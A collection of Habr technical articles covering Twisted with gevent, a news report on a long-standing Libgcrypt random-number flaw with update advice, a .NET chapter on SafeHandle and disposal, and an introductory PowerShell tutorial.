Перевод [статьи с webdesign.tuts+](http://webdesign.tutsplus.com/tutorials/htmlcss-tutorials/get-into-less-the-programmable-stylesheet-language/) | https://habr.com/ru/post/136525/ | null | ru | null |
# Синхронный код в асинхронном Twisted, или сказ о том, как скрестить ежа с ужом
##### Всё хорошо
[Twisted](https://twistedmatrix.com/trac/) — асинхронный (событийно-ориентированный) фреймворк, написанный на Python. Мощное средство для быстрой разработки сетевых (и не только) сервисов. Он разработан с использованием паттерна проектирования [Reactor](https://en.wikipedia.org/wiki/Reactor_pattern). Сервисы созданные с использованием Twisted быстры и надежны, фреймворк позволяет не писать макаронный код, насыщенный непонятными коллбэками, имеет внутри себя красивые хелперы (Deferred, Transport, Protocol etc). Другими словами, делает нашу жизнь бекенд разработчиков лучше.
##### Но есть и проблемы
Основная проблема в том, что многочисленные, надежные, оттестированные, удобные библиотеки, использующие в своей основе синхронные модули Python (socket, os, ssl, time, select, thread, subprocess, sys, signal etc), просто возьмут и заблокируют нам основной процесс, цикл реактора и наступит беда. Такими библиотеками, к примеру, являются psycopg2, request, mysql и другие. В частности, psycopg2 используется в Django ORM как один из бекендов баз данных.
##### Что же делать?
Есть три пути. Сложный, приемлемый и хороший. Сложный — реализовать аналог библиотеки на Twisted. Приемлемый — использовать deferToThread и запускать синхронный код в отдельных потоках (используя пул потоков реализованный в Twisted). О хорошем пути (по моему мнению) и пойдет речь в заметке.
[](/post/266887/)
#### Используем «зеленые» потоки и события для переключения контекста!
##### Что нам для этого нужно?
* Greenlets — легковесные «зеленые» потоки, которые работают внутри главного процесса приложения
* Gevent — фреймворк, который позволяет переключать контекст между гринлетами, в тот момент, когда исполняемый код блокируется
* Метод реактора [deferToGreenlet], позволяющий обернуть гринлет в Deferred
##### Пример применения технологии в реальном проекте
Я не стал писать собственную реализацию реактора с возможностью отправлять код в гринлеты, так как нашел готовое решение, протестировал и внедрил в проект. Код реактора можно забрать [отсюда](https://gist.github.com/yann2192/3394661).
Для использования **geventreactor** при инициализации приложения нужно его установить:
```
from geventreactor import install
install()
```
Теперь нам доступны новые методы:
```
__all__ = ['deferToGreenletPool', 'deferToGreenlet', 'callMultipleInGreenlet', 'waitForGreenlet', 'waitForDeferred',
'blockingCallFromGreenlet', 'IReactorGreenlets', 'GeventResolver', 'GeventReactor', 'install']
```
По аналогии с reactor.deferToThread(f, \*args, \*\*kwargs), можно вызывать reactor.deferToGreenlet(f, \*args, \*\*kwargs), где f — *callable* объект, а \*args и \*\*kwargs его аргументы.
Чтобы все заработало необходимо также пропатчить библиотеки в пространстве имен:
```
from gevent import monkey
monkey.patch_all()
```
После данных манипуляций, основные библиотеки Python будут пропатчены фреймворком Gevent. [Смотрите документацию по Gevent](http://www.gevent.org/gevent.monkey.html#module-gevent.monkey)
Теперь все библиотеки или код, который напрямую импортирует их, при вызове блокирующихся методов или функций, будут вызывать соответствующие события в системе Gevent. На эти события повешены коллбеки, позволяющие переключать контекст между гринлетами.
У меня в проекте используется Django ORM для манипуляции данными в PostgreSQL. Поэтому для того, чтобы методы ORM не блокировали процесс нужно использовать специальный бекенд, позволяющий создавать пул соединений с БД и переключаться между соединениями. Одним из бекендов является [django-db-geventpool](https://pypi.python.org/pypi/django-db-geventpool)
Использовать django-db-geventpool не трудно. Достаточно следовать документации.
##### Что дальше?
Метод reactor.deferToGreenlet возвращает объект Deferred, с которым можно работать как с обычным Deferred.
Например, у нас есть модель:
```
class ExampleModel(models.Model):
title = models.CharField(max_length=256)
```
Мы хотим получить все модели и передать их какому-то обработчику внутри системы. Мы можем написать что-то вроде:
```
d = reactor.deferToGreenlet(ExampleModel.objects.all)
```
И наш код не заблокирует основной процесс. Ведь в тот момент, когда Django ORM вызовет cursor.execute(), который будет ожидать ответ от драйвера базы данных, geventreactor переключит контекст на другой Deferred.
##### Что в итоге?
Мы можем выполнять синхронный код внутри Twisted, не создавая при этом лишних потоков или процессов, при этом не блокируя event loop реактора. Главное следовать основным принципам работы с асинхронными системами, куски кода не должны выполняться слишком долго, gevent позволяет принудительно переключать контекст из любого места кода, там, где это нам удобно, достаточно лишь вызвать gevent.sleep(). | https://habr.com/ru/post/266887/ | null | ru | null |
# В библиотеке шифрования Libgcrypt обнаружена критическая уязвимость, существовавшая 18 лет
[](https://habrahabr.ru/company/pt/blog/308030/)
Команда GnuPG Project [опубликовала](https://lists.gnupg.org/pipermail/gnupg-announce/2016q3/000395.html) сообщение о том, что в популярной библиотеке Libgcrypt содержится критическая уязвимость. Ошибка была обнаружена экспертами Технологического института немецкого города Карлсруэ Феликсом Дёрре (Felix Dörre) и Владимиром Клебановым.
Уязвимость содержится в генераторе случайных чисел Libgcrypt — она позволяет атакующему, который получил 4640 битов из генератора легко предсказать следующие 160 бит его вывода. Это открывает возможность для взлома ключей шифрования. Ошибка присутствует в Libgcrypt и GnuPG версий, выпущенных до 17 августа 2016 года, для всех платформ. Как указано в сообщении GnuPG Project, этот баг существует с 1998 года.
В сообщении также говорится о том, что первоначальный анализ позволил подтвердить криптостойкость ранее созданных RSA-ключей. Что касается ключей Elgamal и DSA, то «кажется маловероятным, что приватный ключ можно предсказать на основе публичной информации». Авторы сообщения призывают пользователей сохранять спокойствие и не торопиться отзывать свои ключи.
#### Как защититься
В том случае, если пользователь работает с версией GnuPG или Libgcrypt от определенного вендора, ему следует дождаться соответствующего обновления безопасности, выпущенного компанией.
Если же используется GnuPG-2 версий 2.0.x или 2.1.x, то следует обновить Libgcrypt — разработчики уже выпустили исправленные версии библиотеки 1.7.3, 1.6.6 и 1.5.6. При использовании GnuPG-1 версии 1.4.x необходимо обновиться до версии GnuPG 1.4.21.
Для проверки того, что загруженная версия является оригинальной и не модифицирована, необходимо следовать инструкциям со специальной [страницы](https://gnupg.org/download/integrity_check.html).
Вкратце, сделать это можно двумя способами. Первый из них заключается в проверке подписи OpenPGP. К примеру, для проверки подписи файла libgcrypt-1.7.4.tar.bz2 можно использовать такую команду, которая проверяет соответствие подписи исходному файлу:
```
gpg --verify libgcrypt-1.7.4.tar.bz2.sig libgcrypt-1.7.4.tar.bz2
```
Если проверка пройдена успешна, появится соответствующее сообщение.
В тех случаях, когда использование GnuPG невозможно, следует проверить контрольную сумму SHA-1:
```
sha1sum libgcrypt-1.7.3.tar.bz2
```
Вывод должен совпать с первой строкой списка:
```
5a034291e7248592605db448481478e6c963aa9c libgcrypt-1.7.3.tar.bz2
a05cba7037e6cbc68dcf3ea5b45f703b79fa234f libgcrypt-1.7.3.tar.gz
ad79fd0b6963e1049612aa5d98e1a0b8eb775701 libgcrypt-1.6.6.tar.bz2
d11b6ca1d55eb12f5d3091a5169d874806007130 libgcrypt-1.6.6.tar.gz
62eade7cd3545efee1a87512d54f69151abbae47 libgcrypt-1.5.6.tar.bz2
8d3f55cce21e17f21d0c991cccf6bf52ec244353 libgcrypt-1.5.6.tar.gz
e3bdb585026f752ae91360f45c28e76e4a15d338 gnupg-1.4.21.tar.bz2
97bfba0e4db7cb1a3458f73240481767cb7fe90e gnupg-1.4.21.tar.gz
```
Кроме того, недавно стало известно о том, что неизвестным [удалось подделать](http://www.securitylab.ru/news/483401.php) PGP-ключи создателя Linux Линуса Торвальдса и ключевых разработчиков TOR. Для этого они использовали «клоны» коротких идентификаторов ключей PGP — как известно такие short-ID разных ключей могут совпадать. | https://habr.com/ru/post/308030/ | null | ru | null |
# Disposable pattern (Disposable Design Principle) pt.2
[](https://github.com/sidristij/dotnetbook)
SafeHandle / CriticalHandle / SafeBuffer / derived types
--------------------------------------------------------
I feel I’m going to open the Pandora’s box for you. Let’s talk about special types: SafeHandle, CriticalHandle and their derived types.
This is the last thing about the pattern of a type that gives access to an unmanaged resource. But first, let’s list everything we *usually* get from unmanaged world:
The first and obvious thing is handles. This may be an meaningless word for a .NET developer, but it is a very important component of the operating system world. A handle is a 32- or 64-bit number by nature. It designates an opened session of interaction with an operating system. For example, when you open a file you get a handle from the WinApi function. Then you can work with it and do *Seek*, *Read* or *Write* operations. Or, you may open a socket for network access. Again an operating system will pass you a handle. In .NET handles are stored as *IntPtr* type;
> This chapter was translated from Russian jointly by author and by [professional translators](https://github.com/bartov-e). You can help us with translation from Russian or English into any other language, primarily into Chinese or German.
>
>
>
> Also, if you want thank us, the best way you can do that is to give us a star on github or to fork repository [ github/sidristij/dotnetbook](https://github.com/sidristij/dotnetbook).
>
>
* The second thing is data arrays. You can work with unmanaged arrays either through unsafe code (unsafe is a key word here) or use SafeBuffer which will wrap a data buffer into a suitable .NET class. Note that the first way is faster (e.g. you can optimize loops greatly), but the second one is much safer, as it is based on SafeHandle;
* Then go strings. Strings are simple as we need to determine the format and encoding of the string we capture. It is then copied for us (a string is an immutable class) and we don’t worry about it anymore.
* The last thing is ValueTypes that are just copied so we don’t need to think about them at all.
SafeHandle is a special .NET CLR class that inherits CriticalFinalizerObject and should wrap the handles of an operating system in the safest and most comfortable way.
```
[SecurityCritical, SecurityPermission(SecurityAction.InheritanceDemand, UnmanagedCode=true)]
public abstract class SafeHandle : CriticalFinalizerObject, IDisposable
{
protected IntPtr handle; // The handle from OS
private int _state; // State (validity, the reference counter)
private bool _ownsHandle; // The flag for the possibility to release the handle.
// It may happen that we wrap somebody else’s handle
// have no right to release.
private bool _fullyInitialized; // The initialized instance
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.MayFail)]
protected SafeHandle(IntPtr invalidHandleValue, bool ownsHandle)
{
}
// The finalizer calls Dispose(false) with a pattern
[SecuritySafeCritical]
~SafeHandle()
{
Dispose(false);
}
// You can set a handle manually or automatically with p/invoke Marshal
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
protected void SetHandle(IntPtr handle)
{
this.handle = handle;
}
// This method is necessary to work with IntPtr directly. It is used to
// determine if a handle was created by comparing it with one of the previously
// determined known values. Pay attention that this method is dangerous because:
//
// – if a handle is marked as invalid by SetHandleasInvalid, DangerousGetHandle
// it will anyway return the original value of the handle.
// – you can reuse the returned handle at any place. This can at least
// mean, that it will stop work without a feedback. In the worst case if
// IntPtr is passed directly to another place, it can go to an unsafe code and become
// a vector for application attack by resource substitution in one IntPtr
[ResourceExposure(ResourceScope.None), ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
public IntPtr DangerousGetHandle()
{
return handle;
}
// The resource is closed (no more available for work)
public bool IsClosed {
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
get { return (_state & 1) == 1; }
}
// The resource is not available for work. You can override the property by changing the logic.
public abstract bool IsInvalid {
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
get;
}
// Closing the resource through Close() pattern
[SecurityCritical, ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
public void Close() {
Dispose(true);
}
// Closing the resource through Dispose() pattern
[SecuritySafeCritical, ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
public void Dispose() {
Dispose(true);
}
[SecurityCritical, ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
protected virtual void Dispose(bool disposing)
{
// ...
}
// You should call this method every time when you understand that a handle is not operational anymore.
// If you don’t do it, you can get a leak.
[SecurityCritical, ResourceExposure(ResourceScope.None)]
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
[MethodImplAttribute(MethodImplOptions.InternalCall)]
public extern void SetHandleAsInvalid();
// Override this method to point how to release
// the resource. You should code carefully, as you cannot
// call uncompiled methods, create new objects or produce exceptions from it.
// A returned value shows if the resource was releases successfully.
// If a returned value = false, SafeHandleCriticalFailure will occur
// that will enter a breakpoint if SafeHandleCriticalFailure
// Managed Debugger Assistant is activated.
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.Success)]
protected abstract bool ReleaseHandle();
// Working with the reference counter. To be explained further.
[SecurityCritical, ResourceExposure(ResourceScope.None)]
[ReliabilityContract(Consistency.WillNotCorruptState, Cer.MayFail)]
[MethodImplAttribute(MethodImplOptions.InternalCall)]
public extern void DangerousAddRef(ref bool success);
public extern void DangerousRelease();
}
```
To understand the usefulness of the classes derived from SafeHandle you need to remember why .NET types are so great: GC can collect their instances automatically. As SafeHandle is managed, the unmanaged resource it wrapped inherits all characteristics of the managed world. It also contains an internal counter of external references which are unavailable to CLR. I mean references from unsafe code. You don’t need to increment or decrement a counter manually at all. When you declare a type derived from SafeHandle as a parameter of an unsafe method, the counter increments when entering that method or decrements after exiting. The reason is that when you go to an unsafe code by passing a handle there, you may get this SafeHandle collected by GC, by resetting the reference to this handle in another thread (if you deal with one handle from several threads). Things work even easier with a reference counter: SafeHandle will not be created until the counter is zeroed. That’s why you don’t need to change the counter manually. Or, you should do it very carefully by returning it when possible.
The second purpose of a reference counter is to set the order of finalization of `CriticalFinalizerObject` that reference each other. If one SafeHandle-based type references another, then you need to additionally increment a reference counter in the constructor of the referencing type and decrease the counter in the ReleaseHandle method. Thus, your object will exist until the object to which your object references is not destroyed. However, it's better to avoid such puzzlements. Let’s use the knowledge about SafeHandlers and write the final variant of our class:
```
public class FileWrapper : IDisposable
{
SafeFileHandle _handle;
bool _disposed;
public FileWrapper(string name)
{
_handle = CreateFile(name, 0, 0, 0, 0, 0, IntPtr.Zero);
}
public void Dispose()
{
if(_disposed) return;
_disposed = true;
_handle.Dispose();
}
[MethodImpl(MethodImplOptions.AggressiveInlining)]
private void CheckDisposed()
{
if(_disposed) {
throw new ObjectDisposedException();
}
}
[DllImport("kernel32.dll", EntryPoint = "CreateFile", SetLastError = true)]
private static extern SafeFileHandle CreateFile(String lpFileName,
UInt32 dwDesiredAccess, UInt32 dwShareMode,
IntPtr lpSecurityAttributes, UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
/// other methods
}
```
How is it different? If you set **any** SafeHandle-based type (including your own) as the return value in the DllImport method, then Marshal will correctly create and initialize this type and set a counter to 1. Knowing this we set the SafeFileHandle type as a return type for the CreateFile kernel function. When we get it, we will use it exactly to call ReadFile and WriteFile (as a counter value increments when calling and decrements when exiting it will ensure that the handle still exist throughout reading from and writing to a file). This is a correctly designed type and it will reliably close a file handle if a thread is aborted. This means we don’t need to implement our own finalizer and everything connected with it. The whole type is simplified.
### The execution of a finalizer when instance methods work
There is one optimization technique used during garbage collection that is designed to collect more objects in less time. Let’s look at the following code:
```
public void SampleMethod()
{
var obj = new object();
obj.ToString();
// ...
// If GC runs at this point, it may collect obj
// as it is not used anymore
// ...
Console.ReadLine();
}
```
On the one hand, the code looks safe, and it’s not clear straightaway why should we care. However, if you remember that there are classes that wrap unmanaged resources, you will understand that an incorrectly designed class may cause an exception from the unmanaged world. This exception will report that a previously obtained handle is not active:
```
// The example of an absolutely incorrect implementation
void Main()
{
var inst = new SampleClass();
inst.ReadData();
// inst is not used further
}
public sealed class SampleClass : CriticalFinalizerObject, IDisposable
{
private IntPtr _handle;
public SampleClass()
{
_handle = CreateFile("test.txt", 0, 0, IntPtr.Zero, 0, 0, IntPtr.Zero);
}
public void Dispose()
{
if (_handle != IntPtr.Zero)
{
CloseHandle(_handle);
_handle = IntPtr.Zero;
}
}
~SampleClass()
{
Console.WriteLine("Finalizing instance.");
Dispose();
}
public unsafe void ReadData()
{
Console.WriteLine("Calling GC.Collect...");
// I redirected it to the local variable not to
// use this after GC.Collect();
var handle = _handle;
// The imitation of full GC.Collect
GC.Collect();
GC.WaitForPendingFinalizers();
GC.Collect();
Console.WriteLine("Finished doing something.");
var overlapped = new NativeOverlapped();
// it is not important what we do
ReadFileEx(handle, new byte[] { }, 0, ref overlapped, (a, b, c) => {;});
}
[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Auto, BestFitMapping = false)]
static extern IntPtr CreateFile(String lpFileName, int dwDesiredAccess, int dwShareMode,
IntPtr securityAttrs, int dwCreationDisposition, int dwFlagsAndAttributes, IntPtr hTemplateFile);
[DllImport("kernel32.dll", SetLastError = true)]
static extern bool ReadFileEx(IntPtr hFile, [Out] byte[] lpBuffer, uint nNumberOfBytesToRead,
[In] ref NativeOverlapped lpOverlapped, IOCompletionCallback lpCompletionRoutine);
[DllImport("kernel32.dll", SetLastError = true)]
static extern bool CloseHandle(IntPtr hObject);
}
```
Admit that this code looks decent more or less. Anyway, it doesn’t look like there is a problem. In fact, there is a serious problem. A class finalizer may attempt to close a file while reading it, which almost inevitably leads to an error. Because in this case the error is explicitly returned (`IntPtr == -1`) we will not see this. The `_handle` will be set to zero, the following `Dispose` will fail to close the file and the resource will leak. To solve this problem, you should use `SafeHandle`, `CriticalHandle`, `SafeBuffer` and their derived classes. Besides that these classes have counters of usage in unmanaged code, these counters also automatically increment when passing with methods' parameters to the unmanaged world and decrement when leaving it.
> This charper translated from Russian as from language of author by [professional translators](https://github.com/bartov-e). You can help us with creating translated version of this text to any other language including Chinese or German using Russian and English versions of text as source.
>
>
>
> Also, if you want to say «thank you», the best way you can choose is giving us a star on github or forking repository [ https://github.com/sidristij/dotnetbook](https://github.com/sidristij/dotnetbook)
>
> | https://habr.com/ru/post/443960/ | null | en | null |
# Jump Start в PowerShell (часть I)
Только автоматизация. Только PowerShell.

#### Предисловие
В качестве хобби и при наличии времени преподаю студентам в УКИТ (бывший Московский государственный колледж информационных технологий). На данный момент у меня мало времени, чтобы уделить его группе студентов, зато вполне достаточно, чтобы подготовить пост здесь, на Хабре.
Я работаю системным администратором в крупной не ИТ-компании с большой завязкой на ИТ ресурсы. По роду деятельности представляется решать большое количество однотипных задач по обслуживанию пользователей.
С языком PowerShell познакомился около двух лет назад, но вплотную занялся им лишь спустя год, не осознав поначалу его огромных возможностей. В статье, прежде всего, я буду ориентироваться на тех, кто хочет начать работать с PowerShell, но пока не доверяет ему или не знает, с какой стороны подступиться к этому чуду.
**Внимание: PowerShell вызывает привыкание.**
#### Введение
Википедия говорит нам:
> **Windows PowerShell** — расширяемое средство автоматизации от **Microsoft**, состоящее из оболочки с интерфейсом командной строки и сопутствующего языка сценариев.
Выглядеть среда PowerShell может так, как командная строка:

*powershell.exe*
Или в виде приложения:

*powershell\_ise.exe*
**Powershell\_ise.exe** называется интегрированной средой сценариев — Windows PowerShell ISE. Позволяет работать с языком в удобной среде с подсветкой синтаксиса, конструктором команд, автозаполнением команд по нажатию TAB и прочими прелестями. Идеальна для создания и тестирования сценариев.
Для запуска среды **powershell.exe** или **powershell\_ise.exe** достаточно набрать аналогичное название в строке выполнить.

Файл сценария PowerShell имеет расширение **.ps1**.
Сценарий не получится запустить двойным ЛКМ. Это сделано специально для того, чтобы не нанести вред системе случайно запущенным скриптом.
Для запуска, по клику ПКМ следует выбрать «Выполнить с помощью PowerShell»:

Помимо того, что существует ограничение по запуску сценариев ЛКМ, по умолчанию выполнение сценариев в системе запрещено, опять же, по описанной выше причине — не нанести вред системе. Для проверки текущей политики выполнения выполним команду:
```
Get-ExecutionPolicy
```

Мы получим одно из следующих ниже значений. С большой вероятностью, если это был первый запуск, мы получим **Restricted**.
* **Restricted** — Сценарии не могут быть запущены;
* **AllSigned** — Могут быть запущены только сценарии, подписанные доверенным издателем. Перед выполнением сценария доверенного издателя будет запрашиваться подтверждение;
* **RemoteSigned** — Разрешено выполнять созданные нами сценарии и скачанные сценарии, подписанные доверенным издателем;
* **Unrestricted** — Никаких ограничений, все скрипты могут быть запущены.
Для выполнения и тестирования понизим политику до **RemoteSigned** выполнив команду:
```
Set-ExecutionPolicy RemoteSigned
```

#### Приступаем к работе
##### Командлет
* Командлетами называются команды PowerShell, в которых заложена различная функциональность;
* Командлеты могут быть как системными, так и пользовательскими, созданные кем-либо;
* Командлеты именуются по правилу Глагол-Существительное, что упрощает их запоминание;
* Командлеты выводят результаты в виде объектов или их коллекций;
* Командлеты могут как получать данные для обработки, так и передавать данные по конвейеру (про конвейеры позже);
* Командлеты не чувствительны к регистру (можно написать и get-process, и Get-Process, и GeT-pRoCeSs);
* После командлетов не обязательно ставить "**;**", за исключением, когда мы выполняем несколько командлетов в одну строку (Get-Process; Get-Services).
Например, для получения текущих процессов, мы выполним команду:
```
Get-Process
```
И получим результат:

Попробуйте самостоятельно выполнить:
```
Get-Service #для получения статуса служб, запущенных на компьютерах
```
```
Get-Content C:\Windows\System32\drivers\etc\hosts #для получения содержимого файла. В данном случае, файл hosts
```
Не обязательно знать наизусть все командлеты. **Get-Help** спасёт ситуацию.
Информацию о всех доступных командлетах можно получить, введя следующую команду:
```
Get-Help -Category cmdlet
```
Если мы используем PowerShell ISE, мы облегчаем процесс разработки.
Достаточно ввести знак тире "**-**" после того, как ввели командлет, и мы получим все возможные варианты параметров и их типы:

Попробуйте выполнить:
```
Get-Service -Name p*
```
Если, всё же, мы забудем какие свойства есть у того или иного командлета, прогоним его через **Get-Member**:
```
Get-Process | Get-Member
#Знак "|" называется конвейером. О нём ниже.
```

Недостаточно информации? Обратимся к справке с параметром **-Examples**:
```
Get-Help Get-Process -Examples
```
Получаем описание **Get-Process**, да ещё и с примерами использования:
* Командлеты могут иметь сокращённые названия — алиасы. Например, вместо **Get-Help** можно использовать просто **Help**. Для получения всех сокращений выполните **Get-Alias**.
Попробуйте выполнить:
```
Start-Process notepad
```
Что аналогично записи:
```
start notepad
```
А теперь остановим процесс:
```
Stop-Process -Name notepad
```
Или так:
```
spps -Name notepad
```
Немногим ранее мы сказали, что командлеты именуются по правилу Глагол-Существительное. Уточню, что глагол не обязательно должен быть **Get**. Помимо того, что мы можем получать, мы можем задавать **Set** (помните, Set-ExecutionPolicy), запускать **Start**, останавливать **Stop**, выводить **Out**, создавать **New** и многие другие. Название командлета ни чем не ограничивается и, когда мы будем с вами создавать свой собственный, сможем назвать его так, как душе угодно.
Попробуем выполнить вывод в файл:
```
"Hello, Habr!" | Out-File C:\test.txt
& C:\test.txt
```
Кстати, аналогично можно записать так:
```
"Hello, Habr!" > C:\test.txt
& C:\test.txt
```
##### Комментарии
Мы все знаем, использовать комментарии является хорошим тоном.
Комментарии в PowerShell бывают строчные — **#** и блочные — **<#**… **#>**:

Обратим внимание, на код из примера:
```
Get-WmiObject -Class Win32_OperatingSystem | SELECT Caption
```
Для тех, кто знаком с **WMI**, кто делает это на старом добром VBScript, помните, сколько кода надо написать?
```
On Error Resume Next
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set colItems = objWMIService.ExecQuery("Select * from Win32_OperatingSystem",,48)
For Each objItem in colItems
Wscript.Echo "Caption: " & objItem.Caption
Next
```
##### Конвейер
Конвейер (**|**) — передаёт выходные данные одной команды во входные данные на обработку другой команде. Мы использовали конвейер ранее, получая все свойства объекта или, в предыдущем примере, выбирая из набора данных только поле Caption.
Чтобы понять принцип конвейера, давайте выполним код:
```
Get-Service | Sort-Object -property Status
```
Что произойдёт: получаем все службы (Get-Service), передаём все полученные службы на сортировку в командлет Sort-Object и указываем, что хотим отсортировать их по параметру Status. На выводе мы получим сначала все службы со статусом Stop, а потом все службы со статусом Running.
В примере ниже мы сначала получим все запущенные службы. После первого конвейера проходимся по каждому элементу, выбираем только те службы, у которых статус Running и на втором конвейере выбираем, что хотим на выводе увидеть только displayname служб:
```
Get-Service | WHERE {$_.status -eq "Running"} | SELECT displayname
```
В примере мы используем **$\_**. Данная запись означает текущий элемент в конвейере.

#### Послесловие
В этой части мы научились запускать PowerShell, разобрались с политикой выполнения сценариев. Поняли, что такое командлеты, знаем, как передавать их по конвейеру и как получить их свойства. Если мы что-то забудем, обязательно Get-Help.
Все это знания нужные для того, чтобы сделать первый прыжок в язык. Поверьте, ещё много интересного!
#### Продолжение следует...
#### Дополнительная информация
* [Jump Start в PowerShell (часть II)](http://habrahabr.ru/post/242445/);
* [Скачать PowerShell v.5 бесплатно без регистрации](https://www.microsoft.com/en-us/download/details.aspx?id=50395);
* Замечательный курс на MVA: [Расширенные возможности и написание скриптов в PowerShell 3.0 (Jump Start)](http://www.microsoftvirtualacademy.com/training-courses/advanced-tools-and-scripting-with-powershell-3-jump-start-russian). Мой совет — посмотрите первые 3 блока, окунитесь в язык, попробуйте повыполнять какие-нибудь задачи и через недельку смотрите оставшиеся блоки. Русские субтитры;
* [Видео в тему на TechDays;](http://www.techdays.ru/videos/PowerShell)
